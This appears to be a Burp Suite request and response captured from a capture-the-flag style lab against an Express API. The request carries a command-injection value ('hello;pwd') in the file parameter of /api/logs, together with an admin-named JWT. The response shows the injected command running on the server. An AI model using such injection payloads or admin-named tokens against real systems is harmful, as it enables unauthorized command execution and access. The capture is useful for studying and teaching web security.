 Request
Pretty Raw Hex \n
1 GET /api/logs?file=hello;pwd HTTP/1.1
2 Host: 10.10.11.120:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"3248-nFUp1XavqYRgAFgHenjOsSPQ/e4"
11 Content-Length: 0
12 Content-Type: application/json
13 Auth-Token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MzNjNDc1MDI3MjRiYzA0NjNkMzcxYzQiLCJuYW1lIjo
idGhlYWRtaW4iLCJlbWFpbCI6ImFAei5jb20iLCJpYXQiOjE2NjQ5MDU1NTV9.HkIOud_ypFDVHAE6spbJVHIgkLLTH9
z5VQHwdTz2lwg
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 26
5 ETag: W/"1a-xNVEFQBfGWOSDV/X7I9eTOI1d/I"
6 Date: Tue, 04 Oct 2022 18:00:50 GMT
7 Connection: close
8
9 "/home/dasith/local-web\n"